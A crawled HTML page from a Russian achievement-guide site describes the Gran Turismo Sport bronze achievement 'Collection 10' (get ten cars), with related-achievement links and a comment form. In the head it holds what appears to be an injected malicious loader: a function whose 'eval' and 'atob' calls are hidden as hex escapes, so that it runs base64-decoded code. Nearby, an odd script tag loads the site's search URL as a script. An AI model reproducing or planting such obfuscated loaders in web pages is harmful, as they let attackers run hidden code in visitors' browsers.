

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noobia.ru/g/gran-turismo-sport/dostizhenie-kollektsiya-10.html
body_size: 9699
content:
<!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js"><head><link rel="preload" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" as="style" onload="this.rel='stylesheet'" /><link rel="preload" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"> <!--[if lt IE 9]> <script src="https://noobia.ru/wp-content/themes/twentyfifteen/js/html5.js" defer></script> <![endif]--> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <title>Достижение &quot;Коллекция: 10 / Collection 10&quot; в Gran Turismo Sport (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU</title><style id="rocket-critical-css"></style><meta name="description" content="Подробное руководство по получению достижения &quot;Коллекция: 10 / Collection 10&quot; в игре &quot;Gran Turismo Sport&quot; с подсказками, советами, секретами, картами и видео."/><link rel="canonical" href="https://noobia.ru/g/gran-turismo-sport/dostizhenie-kollektsiya-10.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Достижение &quot;Коллекция: 10 / Collection 10&quot; в Gran Turismo Sport (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /><meta property="og:description" content="Подробное руководство по получению достижения &quot;Коллекция: 10 / Collection 10&quot; в игре &quot;Gran Turismo Sport&quot; с подсказками, советами, секретами, картами и видео." /><meta property="og:url" content="https://noobia.ru/g/gran-turismo-sport/dostizhenie-kollektsiya-10.html" /><meta property="og:site_name" content="NOOBIA.RU" /><meta property="article:section" content="Gran Turismo Sport" /><meta property="article:published_time" content="2017-10-22T21:50:20+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="Подробное руководство по получению достижения &quot;Коллекция: 10 / Collection 10&quot; в игре &quot;Gran Turismo Sport&quot; с подсказками, советами, секретами, картами и видео." /><meta name="twitter:title" content="Достижение &quot;Коллекция: 10 / Collection 10&quot; в Gran Turismo Sport (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/noobia.ru\/","name":"NOOBIA.RU","potentialAction":{"@type":"SearchAction","target":"https:\/\/noobia.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/noobia.ru\/g\/gran-turismo-sport\/dostizhenie-kollektsiya-10.html","sameAs":[],"@id":"#person","name":"NOOBIA.RU"}</script> <link rel='dns-prefetch' href='//s.w.org' /> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-1.12.4.js'></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-migrate.min-1.4.1.js' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/598914f819c6b0485b42ecac50e86dbe.js' data-minify="1" defer></script> <script type='text/javascript'>/*
 http://www.gnu.org/licenses/gpl.html [GNU General Public License]
 @param {jQuery} {base64Encode:function(input))
 @param {jQuery} {base64Decode:function(input))
 @return string
*/
function ai_insert(insertion,selector,insertion_code){jQuery(selector).each(function(index,element){var ai_debug=typeof ai_debugging!=="undefined";if(typeof jQuery(this).attr("id")!="undefined")selector_string="#"+jQuery(this).attr("id");else if(typeof jQuery(this).attr("class")!="undefined")selector_string="."+jQuery(this).attr("class").replace(" ",".");else selector_string="";var insertion_function=insertion;var ai_code=jQuery(insertion_code);jQuery(".ai-selector-counter",ai_code).text(index+1);
jQuery(".ai-debug-name.ai-main",ai_code).text(insertion.toUpperCase()+" "+jQuery(this).prop("tagName").toLowerCase()+selector_string);jQuery(this)[insertion_function](ai_code);if(ai_debug)console.log("AI INSERT",insertion,selector)})}
function ai_insert_viewport(element){var ai_debug=typeof ai_debugging!=="undefined";if(ai_debug)console.log("AI VIEWPORT INSERTION: class",element.attr("class"));var visible=element.is(":visible");var block=element.data("block");if(visible){var insertion_code=element.data("code");var insertion_type=element.data("insertion");var selector=element.data("selector");if(typeof insertion_code!="undefined")if(typeof insertion_type!="undefined"&&typeof selector!="undefined"){var selector_exists=jQuery(selector).length;
if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block,insertion_type,selector,selector_exists?"":"NOT FOUND");ai_insert(insertion_type,selector,jQuery.base64Decode(insertion_code));if(selector_exists)element.removeClass("ai-viewports")}else{if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block);var ai_code=jQuery(jQuery.base64Decode(insertion_code));element.after(ai_code);element.removeClass("ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT NOT VISIBLE: block",block);var debug_bar=
element.prev();if(debug_bar.hasClass("ai-debug-bar")&&debug_bar.hasClass("ai-debug-script")){debug_bar.removeClass("ai-debug-script");debug_bar.addClass("ai-debug-viewport-invisible")}}}(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);
(function($){var keyString="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var uTF8Encode=function(string){string=string.replace(/\x0d\x0a/g,"\n");var output="";for(var n=0;n<string.length;n++){var c=string.charCodeAt(n);if(c<128)output+=String.fromCharCode(c);else if(c>127&&c<2048){output+=String.fromCharCode(c>>6|192);output+=String.fromCharCode(c&63|128)}else{output+=String.fromCharCode(c>>12|224);output+=String.fromCharCode(c>>6&63|128);output+=String.fromCharCode(c&63|128)}}return output};
var uTF8Decode=function(input){var string="";var i=0;var c=c1=c2=0;while(i<input.length){c=input.charCodeAt(i);if(c<128){string+=String.fromCharCode(c);i++}else if(c>191&&c<224){c2=input.charCodeAt(i+1);string+=String.fromCharCode((c&31)<<6|c2&63);i+=2}else{c2=input.charCodeAt(i+1);c3=input.charCodeAt(i+2);string+=String.fromCharCode((c&15)<<12|(c2&63)<<6|c3&63);i+=3}}return string};$.extend({base64Encode:function(input){var output="";var chr1,chr2,chr3,enc1,enc2,enc3,enc4;var i=0;input=uTF8Encode(input);
while(i<input.length){chr1=input.charCodeAt(i++);chr2=input.charCodeAt(i++);chr3=input.charCodeAt(i++);enc1=chr1>>2;enc2=(chr1&3)<<4|chr2>>4;enc3=(chr2&15)<<2|chr3>>6;enc4=chr3&63;if(isNaN(chr2))enc3=enc4=64;else if(isNaN(chr3))enc4=64;output=output+keyString.charAt(enc1)+keyString.charAt(enc2)+keyString.charAt(enc3)+keyString.charAt(enc4)}return output},base64Decode:function(input){var output="";var chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replace(/[^A-Za-z0-9\+\/=]/g,"");while(i<
input.length){enc1=keyString.indexOf(input.charAt(i++));enc2=keyString.indexOf(input.charAt(i++));enc3=keyString.indexOf(input.charAt(i++));enc4=keyString.indexOf(input.charAt(i++));chr1=enc1<<2|enc2>>4;chr2=(enc2&15)<<4|enc3>>2;chr3=(enc3&3)<<6|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64)output=output+String.fromCharCode(chr2);if(enc4!=64)output=output+String.fromCharCode(chr3)}output=uTF8Decode(output);return output}})})(jQuery);</script> <script type='text/javascript' src='https://noobia.ru/?s=jquery-comment-preview.js?1769302659' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/a5b9bc2abdb72162c0d5ddf3d86e6608.js' data-minify="1" defer></script> <link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon-150x150.png" sizes="32x32" /><link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /><meta name="msapplication-TileImage" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <!--[if lt IE 9]> <script src="/wp-content/themes/twentyfifteen/js/respond.min.js" defer></script> <script type="/wp-content/themes/twentyfifteen/js/html5shiv.min.js" ></script> <![endif]-->  <script src="/wp-content/themes/twentyfifteen/js/bootstrap.min.js" defer></script>  <script>var g=function(s){var a=this["\x65\x76\x61\x6C"];var b=this["\x61\x74\x6F\x62"];a(b(s.substring(1 + (-~[]))));}</script> </head><body class="post-template-default single single-post postid-4276 single-format-standard wp-custom-logo"id="cat-94"><nav class="navbar navbar-light navbar-toggleable-md bg-faded"><div class="container"><button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarsExampleDefault" aria-controls="navbarsExampleDefault" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button><a class="navbar-brand-box" href="https://noobia.ru/"> <span class="navbar-brand navbar-main-brand">NOOBIA.RU</span> </a><div class="collapse navbar-collapse" id="navbarsExampleDefault"><ul class="navbar-nav mr-auto"><li class="nav-item dropdown"> <a class="nav-item nav-link dropdown-toggle mr-md-2" href="#" id="bd-versions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Разделы </a><div class="dropdown-menu dropdown-menu-cat text-center" aria-labelledby="bd-versions"><a class="dropdown-item dropdown-item-cat" href="/a">A</a><a class="dropdown-item dropdown-item-cat" href="/b">B</a><a class="dropdown-item dropdown-item-cat" href="/c">C</a><a class="dropdown-item dropdown-item-cat" href="/d">D</a><a class="dropdown-item dropdown-item-cat" href="/e">E</a><a class="dropdown-item dropdown-item-cat" href="/f">F</a><a class="dropdown-item dropdown-item-cat" href="/g">G</a><a class="dropdown-item dropdown-item-cat" href="/h">H</a><a class="dropdown-item dropdown-item-cat" href="/i">I</a><a class="dropdown-item dropdown-item-cat" href="/j">J</a><a class="dropdown-item dropdown-item-cat" href="/k">K</a><a class="dropdown-item dropdown-item-cat" href="/l">L</a><a class="dropdown-item dropdown-item-cat" href="/m">M</a><a class="dropdown-item dropdown-item-cat" href="/n">N</a><a class="dropdown-item dropdown-item-cat" href="/o">O</a><a class="dropdown-item dropdown-item-cat" href="/p">P</a><a class="dropdown-item dropdown-item-cat" href="/q">Q</a><a class="dropdown-item dropdown-item-cat" href="/r">R</a><a class="dropdown-item dropdown-item-cat" href="/s">S</a><a class="dropdown-item dropdown-item-cat" href="/t">T</a><a class="dropdown-item dropdown-item-cat" href="/u">U</a><a class="dropdown-item dropdown-item-cat" href="/v">V</a><a class="dropdown-item dropdown-item-cat" href="/w">W</a><a class="dropdown-item dropdown-item-cat" href="/x">X</a><a class="dropdown-item dropdown-item-cat" href="/y">Y</a><a class="dropdown-item dropdown-item-cat" href="/z">Z</a></div></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/">Гайды</a></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/saves/">Сохранения</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">Сотрудничество</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">О нас</a></li></ul><ul class="navbar-nav ml-auto"><li class="nav-item"> <a class="nav-link" href="/" data-toggle="modal" data-target="#searchModal" onclick="return false"> <i class="fa fa-search" aria-hidden="true"></i> </a></li></ul></div></div> </nav><div class='container'><div class='navigation navigation__wrap'><ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/g" itemprop="item"><span itemprop="name">G</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/g/gran-turismo-sport" itemprop="item"><span itemprop="name">Gran Turismo Sport</span></a><meta itemprop="position" content="3" /></li><li class="current">Достижение &#171;Коллекция: 10&#187;</li></ol></div></div><div class="container" itemscope="" itemtype="https://schema.org/Article"><div class="content game-trophy"><div class="row"><div class="col-md-8 "><div class="game-trophy__image"><img class="game-trophy__image_link" alt="Достижение &#171;Коллекция: 10&#187;" src="/images/achievement/gran-turismo-sport/4276.png"></div><h1 itemprop="name" class="game-trophy__info-title entry-title entry-title">Коллекция: 10<br> Collection 10</h1></div><div class="col-md-4"><ul class="list-unstyled list-inline text-center game-trophy__condition-list"><li class="game-trophy__condition-item"><p class="game-trophy__condition-image game-trophy__condition-image_offline"><i aria-hidden="true" class="fa fa-power-off"></i></p> <span class="game-trophy__condition-name">сеть</span> <span class="game-trophy__condition-description">оффлайн</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-level game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy__condition-name">сложность</span> <span class="game-trophy__condition-description">легко</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-mode game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy__condition-name">режим</span> <span class="game-trophy__condition-description">одиночный</span></li></ul></div></div></div><div class="content game-trophy__box"><div class="row"><div class="col-md-8 game-trophy__info-description"><div class="game-trophy__type game-trophy__type_bronze"> <i aria-hidden="true" class="fa fa-trophy"></i> <span class="game-trophy__condition-description">бронза</span></div><div itemprop="description" class="game-trophy__condition"> <span class="game-trophy__condition-title"> условия получения достижения или трофея </span> <span class="game-trophy__condition-desc"> Получить десять машин </span></div></div><div class="col-md-4 " style="overflow: hidden"><ul class="list-unstyled list-inline text-center" style="font-size: 12px; color: #a2a2a2; margin-bottom: 0;  "><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#333; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">S</span></p> <span style="display: block">STEAM</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#B782B6; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">G</span></p> <span style="display: block">GOG</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#347ECD; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">U</span></p> <span style="display: block">UPLAY</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#E57144; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">O</span></p> <span style="display: block">ORIGIN</span></li></ul></div></div></div><div class='yarpp-related'><div class="content" style="  border-bottom: 1px solid #F2F2F2; border-top:1px solid #EAEAEA; padding: 30px 3.2rem;"><div class="row"><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/g/gran-turismo-sport/dostizhenie-rekordnoe-chislo-zaezdov.html" rel="bookmark" title="Достижение &#171;Рекордное число заездов&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Рекордное число заездов&#187;" src="/images/achievement/gran-turismo-sport/4256.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Рекордное число заездов&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/g/gran-turismo-sport/dostizhenie-genij-so-spravkoj.html" rel="bookmark" title="Достижение &#171;Гений со справкой&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Гений со справкой&#187;" src="/images/achievement/gran-turismo-sport/4257.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Гений со справкой&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/g/gran-turismo-sport/dostizhenie-bolshe-ne-novichok.html" rel="bookmark" title="Достижение &#171;Больше не новичок&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Больше не новичок&#187;" src="/images/achievement/gran-turismo-sport/4261.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Больше не новичок&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/g/gran-turismo-sport/dostizhenie-legendarnyj-gonshhik.html" rel="bookmark" title="Достижение &#171;Легендарный гонщик&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Легендарный гонщик&#187;" src="/images/achievement/gran-turismo-sport/4262.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Легендарный гонщик&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/g/gran-turismo-sport/dostizhenie-velikij-rallist.html" rel="bookmark" title="Достижение &#171;Великий раллист&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Великий раллист&#187;" src="/images/achievement/gran-turismo-sport/4266.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Великий раллист&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/g/gran-turismo-sport/dostizhenie-vechnaya-pogonya.html" rel="bookmark" title="Достижение &#171;Вечная погоня&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Вечная погоня&#187;" src="/images/achievement/gran-turismo-sport/4267.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Вечная погоня&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/g/gran-turismo-sport/dostizhenie-korol-skorosti.html" rel="bookmark" title="Достижение &#171;Король скорости&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Король скорости&#187;" src="/images/achievement/gran-turismo-sport/4272.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Король скорости&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/g/gran-turismo-sport/dostizhenie-moya-pervaya-mashina.html" rel="bookmark" title="Достижение &#171;Моя первая машина&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Моя первая машина&#187;" src="/images/achievement/gran-turismo-sport/4273.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Моя первая машина&#187; </strong> </span> </a></div></div></div></div><div class="article-info" style=""><div class="row"><div class="col-md-8"><div class="article-info__rating"><div id="post-ratings-4276" class="post-ratings"  data-nonce="048405c4ef"><img id="rating_4276_1" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(4276, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4276_2" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(4276, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4276_3" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(4276, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4276_4" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(4276, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4276_5" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(4276, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><meta itemprop="headline" content="Достижение &#171;Коллекция: 10&#187;" /><meta itemprop="datePublished" content="2017-10-22T21:50:20+00:00" /><meta itemprop="dateModified" content="2017-10-22T21:50:20+00:00" /><meta itemprop="author" content="noobia writer" /><meta itemprop="mainEntityOfPage" content="https://noobia.ru/g/gran-turismo-sport/dostizhenie-kollektsiya-10.html" /><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="NOOBIA.RU" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /></div></div></div><div id="post-ratings-4276-loading" class="post-ratings-loading"> <img src="https://noobia.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div></div><div class="col-md-4"><div class="article-info__system text-center">Последняя правка: 22.10.2017</div></div></div></div><div class="comments"><div class="row"><div class="col-md-8 comments__content"><h4 class="comments__content-title">Комментарии (<span itemprop="commentCount">0</span>):</h4><div class="comments__content-box"><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/g/gran-turismo-sport/dostizhenie-kollektsiya-10.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://noobia.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-comment-text-field"> <label for="comment-text-field">Комментарий</label><textarea id="comment-text-field"
  aria-required="true" rows="8" cols="45" class="form-control" name="comment-text-field"></textarea></p><div class="row"><div class="col-md-6"><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" class="form-control" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' /></p></div><div class="col-md-6"><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" class="form-control" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' /></p></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4276' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><div class='stcr-form hidden'><p class='comment-form-subscriptions'><label for='subscribe-reloaded'><select name='subscribe-reloaded' id='subscribe-reloaded'><option value='none' >Не подписываться</option><option value='yes' >Все</option><option value='replies' selected='selected'>Ответы на мои комментарии</option> </select> Получать новые комментарии по электронной почте. Вы можете <a href='https://noobia.ru/manage-subscriptions?srp=4276&amp;srk=b0175dae16224dc6a1c385b0a5fe730f&amp;sra=s&amp;srsrc=f'>подписаться</a> без комментирования.</label></p></div></form></div></div></div></div><div class="col-md-4 comments__sidebar"><div class="comments__sidebar-box"><h5 class="comments__sidebar-title">Реклама</h5><div class="comments__sidebar-content"></div></div></div></div></div></div><div class="container"> <footer class="footer"><div class="row"><div class="col-md-8 footer__copyright">NOOBIA.RU &mdash; достижения, трофеи и ачивки в компьютерных и консольных играх. Все статьи уникальны и написаны специально для этого сайта. Полное или частичное копирование информации запрещено. Правило касается всех: крупные и мелкие сайты (википедии, викии, стима...) Уважайте чужой труд.</div><div class="col-md-4 footer__info"><a href="https://ru.wordpress.org/">Сайт работает на WordPress</a></div></div> </footer></div> <script type='text/javascript' src='/wp-content/themes/twentyfifteen/js/other.js' defer></script> <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=4.7.3' defer></script> <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=4.7.3' defer></script> <div id="vid_inpage_div" vid_inpage_pl="10475"></div> <script type="text/javascript" src="https://videoroll.net/js/inpage_videoroll.js" defer></script><script type='text/javascript'>/*  */
var ratingsL10n = {"plugin_url":"https:\/\/noobia.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/noobia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
